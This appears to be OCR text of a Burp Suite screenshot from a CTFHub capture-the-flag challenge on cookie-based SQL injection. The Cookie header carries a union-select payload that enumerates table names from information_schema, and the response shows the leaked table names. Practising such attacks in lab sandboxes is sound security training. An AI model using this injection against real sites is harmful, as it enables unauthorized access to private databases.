 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.7 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Send Cancel < > Target: http://challenge-3e8bc0d40eb3e360.sandbox.ctfhub.com:10800 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host:
challenge-3e8bc0d40eb3e360.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.114 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: id=0 union select 1,group_concat(table_name)
from information_schema.tables where
table_schema='sqli'; hint=
id%E8%BE%93%E5%85%A51%E8%AF%95%E8%AF%95%EF%BC%9F
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Cookie注入
这次的输入点变了。尝试找找Cookie吧
select * from news where id=0 union select
1,group_concat(table_name) from
information_schema.tables where table_schema='sqli'
ID: 1
Data: xwnlfxsthm,news
Inspector
Back
Cookie
Name
id
Value
0 union select 1,group_concat(t
able_name) from information_sch
ema.tables where table_schema='
sqli'
Decoded from: URL encoding
0 union select 1,group_concat(t
able_name) from information_sch
ema.tables where table_schema='
sqli'
Cancel Apply changes
Done 1,077 bytes | 36 millis